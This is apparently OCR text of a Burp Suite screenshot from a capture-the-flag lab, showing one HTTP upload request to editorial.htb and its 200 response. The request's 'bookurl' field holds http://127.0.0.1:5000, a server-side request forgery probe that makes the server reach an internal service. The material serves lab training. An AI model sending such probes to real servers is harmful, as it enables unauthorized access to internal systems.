 Request
Pretty Raw Hex \n
POST /upload-cover HTTP/1.1
Host: editorial.htb
Content-Length: 307
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxRXpALFM9wLzkHIm
Accept: */*
Origin: http://editorial.htb
Referer: http://editorial.htb/upload
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryxRXpALFM9wLzkHIm
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:5000
------WebKitFormBoundaryxRXpALFM9wLzkHIm
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryxRXpALFM9wLzkHIm--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Oct 2024 01:53:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/78efbe49-4148-43b8-bde4-1ab9a558fc9d